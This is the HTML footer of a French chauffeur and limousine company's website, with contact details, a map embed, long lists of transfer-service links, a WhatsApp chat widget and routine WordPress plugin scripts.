		
		<div class="footer-inner-wrapper">
		
					<div class="one-half clearfix">
				<div id="block-44" class="widget clearfix widget_block"><div style="width:100%;">
  <img bv-data-src="https://www.amani-limousines.com/wp-content/uploads/2023/06/logo-chauffeur-pivee-1.jpg"  class="bv-tag-attr-replace bv-lazyload-tag-img"  decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" 
       alt="Logo" 
       style="max-width:50%; height:100px;"></p>
<p style="font-size:14px; line-height:1.6; padding: 0px 30px 0px 0px;">
    AMANI is at your service to accompany you on your journeys and is committed to offering you the best in terms of comfort and safety. Available year-round, primarily in Paris, Lyon, Bordeaux, Marseille, and Nice.
  </p>
</div>
</div><div id="block-29" class="widget clearfix widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow">&#13;
<h3 class="has-text-align-center wp-block-heading">CONTACT &amp; LEGAL</h3>&#13;


&#13;
<p class="has-text-align-center"><img bv-data-src="https://s.w.org/images/core/emoji/14.0.0/svg/1f449.svg"  decoding="async" draggable="false" role="img" class="emoji bv-tag-attr-replace bv-lazyload-tag-img"   src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="&#x1F449;"/><strong>Landline phone</strong>: <a href="tel:0662027344" data-type="tel" data-id="tel:0662027344">09 81 30 09 12</a></p>&#13;


&#13;
<p class="has-text-align-center"><img bv-data-src="https://s.w.org/images/core/emoji/14.0.0/svg/1f449.svg"  decoding="async" draggable="false" role="img" class="emoji bv-tag-attr-replace bv-lazyload-tag-img"   src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="&#x1F449;"/><strong>Mobile </strong>: <a href="tel:0662027344" data-type="tel" data-id="tel:0662027344">06 62 02 73 44</a> </p>&#13;


&#13;
<p class="has-text-align-center">78 avenue des Champs-Elysées 75008 PARIS</p>&#13;


&#13;
<p class="has-text-align-center"><a href="https://www.amani-limousines.com/en/contact/" data-type="URL" data-id="https://www.amani-limousines.com/en/contact/">Contact-Us</a></p>&#13;


&#13;
<p class="has-text-align-center"><a href="https://www.amani-limousines.com/en/legal-notice/" data-type="URL" data-id="https://www.amani-limousines.com/mentions-legales/">Legal Notice</a></p>&#13;


&#13;
<p class="has-text-align-center"><a href="https://www.amani-limousines.com/en/gtc-general-terms-and-conditions-of-sale/" data-type="URL" data-id="https://www.amani-limousines.com/en/gtc-general-terms-and-conditions-of-sale/">Terms</a></p>&#13;
</div>


</div><div id="block-45" class="widget clearfix widget_block"><div style="width:90%; height:350px; margin-bottom: 25px;">
  <iframe class="bv-lazyload-iframe" 
    src="about:blank;www.google.com"
    style="border:0; width:90%; height:350px;  margin-top:0; bottom:50px; left:0;"
    allowfullscreen
    loading="lazy"
    referrerpolicy="no-referrer-when-downgrade" bv-data-src="https://www.google.com/maps?q=78%20Avenue%20des%20Champs-%C3%89lys%C3%A9es%2075008%20Paris&#038;output=embed" ><br />
  </iframe><noscript><iframe 
    src="https://www.google.com/maps?q=78%20Avenue%20des%20Champs-%C3%89lys%C3%A9es%2075008%20Paris&output=embed"
    style="border:0; width:90%; height:350px;  margin-top:0; bottom:50px; left:0;"
    allowfullscreen
    loading="lazy"
    referrerpolicy="no-referrer-when-downgrade"><br />
  </iframe></noscript>
</div>
</div><div id="block-46" class="widget clearfix widget_block">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">&#13;
<h3 class="has-text-align-center wp-block-heading">DRIVER SERVICE</h3>&#13;


&#13;
<p class="has-text-align-center"><a href="https://www.amani-limousines.com/en/paris-airport-transfer/" data-type="URL" data-id="https://www.amani-limousines.com/chauffeur-prive-a-paris">Paris airport Transfer</a></p>&#13;


&#13;
<p class="has-text-align-center"><a href="https://www.amani-limousines.com/en/private-chauffeur-in-lyon/" data-type="URL">Private Driver in Lyon</a></p>&#13;


&#13;
<p class="has-text-align-center"><a href="https://www.amani-limousines.com/en/private-chauffeur-in-marseille/" data-type="URL" data-id="https://www.amani-limousines.com/chauffeur-prive-a-marseille">Private Driver in Marseille</a></p>&#13;


&#13;
<p class="has-text-align-center"><a href="https://www.amani-limousines.com/en/private-chauffeur-in-bordeaux/" data-type="URL" data-id="https://www.amani-limousines.com/chauffeur-prive-a-bordeaux/">Private Driver in Bordeaux</a></p>&#13;
</div>
</div>
<p></p>
</div><div id="text-2" class="widget clearfix widget_text">			<div class="textwidget"><p></p>
<h3 class="has-text-align-center">TRANSFERT HOTEL</h3>
<p></p>
<p><a href="/hotel-fouquet-s-barriere"> Chauffeur privé CDG Hôtel Fouquet&#8217;s Barrière</a><br />
<a href="/grand-hotel-du-palais-royal"> Chauffeur privé CDG Grand Hôtel du Palais Royal</a><br />
<a href="/hotel-de-la-tremoille"> Chauffeur privé CDG Hôtel de la Trémoille</a><br />
<a href="/hotel-de-vendome"> Chauffeur privé CDG Hôtel de Vendôme</a><br />
<a href="/hotel-du-collectionneur-arc-de-triomphe-paris"> Chauffeur privé CDG Hôtel du Collectionneur Arc de Triomphe Paris</a><br />
<a href="/hotel-lutetia"> Chauffeur privé CDG Hôtel Lutetia</a><br />
<a href="/hotel-marignan-champs-elysees"> Chauffeur privé CDG Hôtel Marignan Champs-Elysées</a><br />
<a href="/hotel-molitor-paris-mgallery-by-sofitel"> Chauffeur privé CDG Hôtel Molitor Paris &#8211; MGallery by Sofitel</a><br />
<a href="/hotel-napoleon-paris"> Chauffeur privé CDG Hôtel Napoléon Paris</a><br />
<a href="/hotel-plaza-athenee"> Chauffeur privé CDG Hotel Plaza Athénée</a><br />
<a href="/hotel-raphael"> Chauffeur privé CDG Hôtel Raphael</a><br />
<a href="/hotel-regina-louvre"> Chauffeur privé CDG Hôtel Regina Louvre</a><br />
<a href="/hotel-san-regis"> Chauffeur privé CDG Hôtel San Régis</a><br />
<a href="/hotel-scribe-paris-opera-by-sofitel"> Chauffeur privé CDG Hôtel Scribe Paris Opera by Sofitel</a><br />
<a href="/hotel-shangri-la-paris"> Chauffeur privé CDG Hôtel Shangri-La Paris</a><br />
<a href="/hotel-splendide-royal-paris"> Chauffeur privé CDG Hôtel Splendide Royal Paris</a><br />
<a href="/hotel-vernet"> Chauffeur privé CDG Hôtel Vernet</a></p>
<p><a href="/aeroport-de-paris-charles-de-gaulle-cdg-a-dauville"> Chauffeur privé Aéroport de Paris-Charles de Gaulle (CDG) à Dauville</a><br />
<a href="/aeroport-de-beauvais-tille-bva-a-dauville"> Chauffeur privé Aéroport de Beauvais-Tillé (BVA) à Dauville</a><br />
<a href="/aeroport-de-pontoise-cormeilles-en-vexin-pox-a-dauville"> Chauffeur privé Aéroport de Pontoise &#8211; Cormeilles-en-Vexin (POX) à Dauville</a><br />
<a href="/hippodrome-de-deauville"> Chauffeur privé Hippodrome de Deauville</a><br />
<a href="/pole-international-du-cheval-de-deauville"> Chauffeur privé Pôle international du cheval de Deauville</a><br />
<a href="/debarquement-normandie-80-eme-anniversaire"> Chauffeur privé Débarquement Normandie (80 ème anniversaire)</a></p>
</div>
		</div>			</div>
				
			
			<div class="one-fourth clearfix">
				<div id="block-30" class=" widget clearfix widget_block">&#13;
<h3 class="has-text-align-center wp-block-heading">TAXI AIRPORT</h3>&#13;
</div><div id="block-31" class=" widget clearfix widget_block widget_text">&#13;
<p class="has-text-align-center"><a href="https://www.amani-limousines.com/en/paris-airport-transfer/" data-type="URL" data-id="https://www.amani-limousines.com/en/paris-airport-transfer/">Paris Airport Transfer</a></p>&#13;
</div><div id="block-32" class=" widget clearfix widget_block widget_text">&#13;
<p class="has-text-align-center"><a href="https://www.amani-limousines.com/en/airport-transfer-lyon/" data-type="URL" data-id="https://www.amani-limousines.com/en/airport-transfer-lyon/">Airport transfer Lyon</a></p>&#13;
</div><div id="block-34" class=" widget clearfix widget_block widget_text">&#13;
<p class="has-text-align-center"><a href="https://www.amani-limousines.com/en/airport-transfer-marseille/" data-type="URL" data-id="https://www.amani-limousines.com/en/airport-transfer-marseille/">Airport transfer Marseille</a></p>&#13;
</div><div id="block-35" class=" widget clearfix widget_block widget_text">&#13;
<p class="has-text-align-center"><a href="https://www.amani-limousines.com/en/airport-transfer-bordeaux/" data-type="URL" data-id="https://www.amani-limousines.com/en/airport-transfer-bordeaux/">Airport transfer Bordeaux </a></p>&#13;
</div><div id="text-3" class=" widget clearfix widget_text">			<div class="textwidget"><p></p>
<h3 class="has-text-align-center">TRANSFERT VILLE</h3>
<p><a href="/paris">Chauffeur privé CDG paris</a><br />
<a href="/marseille"> Chauffeur privé CDG marseille</a><br />
<a href="/lyon"> Chauffeur privé CDG lyon</a><br />
<a href="/toulouse"> Chauffeur privé CDG toulouse</a><br />
<a href="/nice"> Chauffeur privé CDG nice</a><br />
<a href="/nantes"> Chauffeur privé CDG nantes</a><br />
<a href="/montpellier"> Chauffeur privé CDG montpellier</a><br />
<a href="/strasbourg"> Chauffeur privé CDG strasbourg</a><br />
<a href="/bordeaux"> Chauffeur privé CDG bordeaux</a><br />
<a href="/lille"> Chauffeur privé CDG lille</a><br />
<a href="/rennes"> Chauffeur privé CDG rennes</a><br />
<a href="/reims"> Chauffeur privé CDG reims</a><br />
<a href="/toulon"> Chauffeur privé CDG toulon</a><br />
<a href="/saint-etienne"> Chauffeur privé CDG saint-etienne</a><br />
<a href="/le-havre"> Chauffeur privé CDG le-havre</a><br />
<a href="/dijon"> Chauffeur privé CDG dijon</a><br />
<a href="/grenoble"> Chauffeur privé CDG grenoble</a><br />
<a href="/angers"> Chauffeur privé CDG angers</a><br />
<a href="/villeurbanne"> Chauffeur privé CDG villeurbanne</a><br />
<a href="/saint-denis"> Chauffeur privé CDG saint-denis</a><br />
<a href="/nimes"> Chauffeur privé CDG nimes</a></p>
<p><a href="/cannes-2/"> Chauffeur privé Nice &#8211; Cannes</a><br />
<a href="https://www.amani-limousines.com/antibes-2/"> Chauffeur privé Nice &#8211; Antibes</a><br />
<a href="/frejus-2/"> Chauffeur privé Nice &#8211; Fréjus</a><br />
<a href="/cagnes-sur-mer-2/"> Chauffeur privé Nice &#8211; Cagnes-sur-Mer</a><br />
<a href="/grasse-2/"> Chauffeur privé Nice &#8211; Grasse</a><br />
<a href="/le-cannet-2/"> Chauffeur privé Nice &#8211; Le Cannet</a><br />
<a href="/saint-raphael-2/"> Chauffeur privé Nice &#8211; Saint-Raphaël</a><br />
<a href="/menton"> Chauffeur privé Nice &#8211; Menton</a><br />
<a href="/draguignan-2/"> Chauffeur privé Nice &#8211; Draguignan</a><br />
<a href="https://www.amani-limousines.com/draguignan-2/"> Chauffeur privé Nice &#8211; Mandelieu-la-Napoule</a><br />
<a href="/saint-laurent-du-var-2/"> Chauffeur privé Nice &#8211; Saint-Laurent-du-Var</a></p>
</div>
		</div>			</div>
				
			
			<div class="one-fourth clearfix">
				<div id="block-36" class="widget clearfix widget_block">
<h3 class="has-text-align-center wp-block-heading">CERTIFICATIONS </h3>
</div><div id="block-42" class="widget clearfix widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-image"><figure class="aligncenter size-full is-resized"><img loading="lazy" decoding="async" src="[data-uri]" alt="" class="wp-image-1158" width="225" height="125"   /></figure></div>



<div class="wp-block-image"><figure class="aligncenter size-full is-resized"><img bv-data-src="https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/uploads/2022/01/croix-rouge.jpg?bv_host=www.amani-limousines.com&amp;bv-resized-infos=bv_resized_mobile%3A480%2A349%3Bbv_resized_ipad%3A770%2A560%3Bbv_resized_desktop%3A770%2A560"  loading="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20133%2097'%3E%3C/svg%3E" alt="" class="wp-image-1156 bv-tag-attr-replace bv-lazyload-tag-img"   width="133" height="97" bv-data-srcset="https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/uploads/2022/01/croix-rouge.jpg?bv_host=www.amani-limousines.com&bv-resized-infos=bv_resized_mobile%3A480%2A349%3Bbv_resized_ipad%3A770%2A560%3Bbv_resized_desktop%3A770%2A560 770w, https://www.amani-limousines.com/wp-content/uploads/2022/01/croix-rouge-300x218.jpg 300w, https://www.amani-limousines.com/wp-content/uploads/2022/01/croix-rouge-768x559.jpg 768w, https://www.amani-limousines.com/wp-content/uploads/2022/01/croix-rouge-100x73.jpg 100w"  sizes="auto, (max-width: 133px) 100vw, 133px" /></figure></div>



<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img loading="lazy" decoding="async" src="[data-uri]" alt="" class="wp-image-1157" width="242" height="80"   /></figure></div>
</div>
</div>
</div><div id="block-43" class="widget clearfix widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>
</div>
</div><div id="text-4" class="widget clearfix widget_text">			<div class="textwidget"><p></p>
<h3 class="has-text-align-center">LISTING EVENEMENT</h3>
<p><a href="/hippodrome-de-longchamp"> Chauffeur privé Hippodrome de Longchamp</a><br />
<a href="/hippodrome-de-vincennes"> Chauffeur privé Hippodrome de Vincennes</a><br />
<a href="/hippodrome-de-chantilly"> Chauffeur privé Hippodrome de Chantilly</a><br />
<a href="/hippodrome-de-deauville-la-touques"> Chauffeur privé Hippodrome de Deauville-La Touques</a><br />
<a href="/hippodrome-dauteuil"> Chauffeur privé Hippodrome d’Auteuil</a><br />
<a href="/hippodrome-de-clairefontaine"> Chauffeur privé Hippodrome de Clairefontaine</a><br />
<a href="/hippodrome-de-maisons-laffitte"> Chauffeur privé Hippodrome de Maisons-Laffitte</a><br />
<a href="/hippodrome-de-saint-cloud"> Chauffeur privé Hippodrome de Saint-Cloud</a></p>
<p><a href="/golf-morfontaine-grand-parcours"> Chauffeur privé Golf Morfontaine (Grand Parcours)</a><br />
<a href="/golf-les-bordes"> Chauffeur privé Golf Les Bordes</a><br />
<a href="/golf-chantilly-vineuil"> Chauffeur privé Golf Chantilly (Vineuil)</a><br />
<a href="/golf-fontainebleau"> Chauffeur privé Golf Fontainebleau</a><br />
<a href="/golf-prince-de-provence"> Chauffeur privé Golf Prince de Provence</a><br />
<a href="/golf-saint-germain"> Chauffeur privé Golf Saint Germain</a><br />
<a href="/golf-hardelot-les-pins"> Chauffeur privé Golf Hardelot (Les Pins)</a><br />
<a href="/golf-terre-blanche-chateau"> Chauffeur privé Golf Terre Blanche (Château)</a><br />
<a href="/golf-le-touquet-la-mer"> Chauffeur privé Golf Le Touquet (La Mer)</a><br />
<a href="/golf-seignosse"> Chauffeur privé Golf Seignosse</a><br />
<a href="/golf-medoc-chateaux"> Chauffeur privé Golf Médoc (Chateaux)</a><br />
<a href="/golf-les-aisses"> Chauffeur privé Golf Les Aisses</a></p>
<p><a href="/festival-de-theatre"> Chauffeur privé Festival de théâtre</a><br />
<a href="/festival-rush"> Chauffeur privé Festival RUSH</a><br />
<a href="/rungis-piano-piano-festival"> Chauffeur privé Rungis Piano Piano Festival</a><br />
<a href="/festival-du-comminges"> Chauffeur privé Festival du Comminges</a><br />
<a href="/jeu-de-massacre-et-berlingots-festival-d-arts-de-la-rue"> Chauffeur privé Jeu de massacre et berlingots &#8211; Festival d&#8217;arts de la rue</a><br />
<a href="/festival-du-film-chinois"> Chauffeur privé Festival du film chinois</a><br />
<a href="/festival-du-rythme-en-cevennes"> Chauffeur privé Festival du Rythme en Cévennes</a><br />
<a href="/festival-de-cinema"> Chauffeur privé Festival de cinéma</a><br />
<a href="/festival-des-campagnes"> Chauffeur privé Festival des campagnes</a><br />
<a href="/festival-de-la-luzege"> Chauffeur privé Festival de La Luzège</a><br />
<a href="/festival-des-arts-vivants-artjoyette"> Chauffeur privé Festival des arts vivants &#8211; Artjoyette</a><br />
<a href="/festival-jeune-public-1-2-3-soleil"> Chauffeur privé Festival jeune public 1,2,3 Soleil</a></p>
</div>
		</div>			</div>
				
		</div>

	
	</div>
	
		
		
		
		<div class="footer-bottom ">

			<div class="footer-bottom-inner clearfix">

				<div class="footer-social-icons-wrapper"><a target="_blank" href="https://www.instagram.com/amani_limousines/"><i class="fa fa-instagram"></i></a><a target="_blank" href="https://www.linkedin.com/in/lounes-amani-9986bb215/"><i class="fa fa-linkedin"></i></a></div>
									<p class="footer-message">© 2022 AMANI LIMOUSINES. All Rights Reserved</p>
				
			</div>

		
		</div>

		
	
	
</footer>


</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/chauffeur/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;33662027344&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="7971b28da7"></span>
				
<div class="wpml-ls-statics-footer wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-fr wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.amani-limousines.com/festival-trace/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="[data-uri]"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native">Français</span></a>
			</li></ul>
</div>
<script type="bv_inline_delayed_js" bv_unique_id="J9VStcnZV2deCy3P2hQi" id="ht_ctc_app_js-js-extra" defer="1" data-cfasync="false" bv_inline_delayed="1" async="">/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"33662027344","pre_filled":"","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */</script>
<template id="GY2AFqjxfehfWqr6wDHE"></template>
<template id="EB2HuDl7i2muP5zXHASC"></template>
<template id="fKPSBAX28oiH6CLWRp3D"></template>
<template id="sMjgOA2FILavULzOavew"></template>
<template id="kNy6l5YvxfMBNtjYxTRo"></template>
<template id="Gh0rLdPGSIeyyY8pOact"></template>
<template id="EOm7faoaxQX1kAmoxbUO"></template>
<script type="bv_inline_delayed_js" bv_unique_id="QJf1kpWmfiU3ureDWH4A" id="wp-i18n-js-after" defer="1" data-cfasync="false" bv_inline_delayed="1" async="">/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */</script>
<template id="0hru3PhEFuKGyAvDQvbw"></template>
<script type="bv_inline_delayed_js" bv_unique_id="NMyweGoBB3vOnS1G7O8E" id="contact-form-7-js-translations" defer="1" data-cfasync="false" bv_inline_delayed="1" async="">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */</script>
<script type="bv_inline_delayed_js" bv_unique_id="v17ukRSwsqpJ2aF5ayhQ" id="contact-form-7-js-before" defer="1" data-cfasync="false" bv_inline_delayed="1" async="">/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.amani-limousines.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */</script>
<template id="DGQ9D4Arijd7R0sVaTUA"></template>
<template id="gRhKYpLZMgz7vl1fItPk"></template>
<script type="bv_inline_delayed_js" bv_unique_id="2MHKUOpHoClejFYclakc" id="jquery-ui-datepicker-js-after" defer="1" data-cfasync="false" bv_inline_delayed="1" async="">/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */</script>
<template id="IBCxuoWNeHsNF1EQv9XC"></template>
<template id="kgtv7FGoIJnYbdaaN0U2"></template>
<template id="jo0K1BbfiLHcKJCSFc7T"></template>
<template id="GN1erDGjS3TW6LxKsLF4"></template>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.amani-limousines.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="bv_inline_delayed_js" bv_unique_id="sktgZbOn1MspugoyORZY" defer="1" data-cfasync="false" bv_inline_delayed="1" async="">/* <![CDATA[ */
/*! This file is auto-generated */
